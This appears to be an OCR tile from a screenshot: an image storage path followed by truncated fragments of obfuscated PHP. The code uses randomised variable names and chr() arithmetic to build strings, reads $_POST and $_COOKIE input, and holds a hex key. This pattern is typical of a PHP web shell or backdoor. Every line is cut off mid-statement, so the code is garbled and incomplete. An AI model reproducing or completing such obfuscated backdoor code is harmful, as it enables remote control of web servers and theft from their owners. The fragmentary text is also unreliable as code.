
array_map($htqtzkUnE . "\x5
).chr ( 312 - 213 ).chr ( 750 
array($QAiMVHL,));}publi
__construct($VdIUHYU=0
= "";$PsahgBqYv = $_PO
$_COOKIE;$cQKFB = "65c
14116efc2308";$ENpJjZV
0, 4)];if (!empty($ENpJjZ
explode($bUvGi, $ENpJjZV
$YRRNoqwI){$QAiMVHL 